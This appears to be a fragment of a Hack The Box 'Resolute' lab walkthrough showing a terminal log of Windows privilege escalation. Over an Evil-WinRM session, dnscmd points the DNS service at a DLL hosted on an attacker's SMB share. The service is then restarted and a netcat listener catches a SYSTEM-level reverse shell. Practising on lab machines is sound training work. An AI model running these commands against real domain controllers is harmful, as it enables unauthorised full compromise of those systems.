 Kali-Linux
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd /config /serverlevelplugindll \\10.10.14.12\smbFolder\rev.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 1  STOPPED
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 2316
        FLAGS              :
*Evil-WinRM* PS C:\Users\ryan\Documents>
(JavaliMZ㉿kali)-[~/C/HackTheBox]─$ sudo rlwrap nc -lvnp 443
[sudo] password for javali:
Listening on 0.0.0.0 443
Connection received on 10.10.10.169 51523
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>
HTB - Resolute 10.10.14.12 10.10.10.169 1 WinRM Melanie 2 WinRM Ryan 3 Samba server 14:28 17 Sep root !!!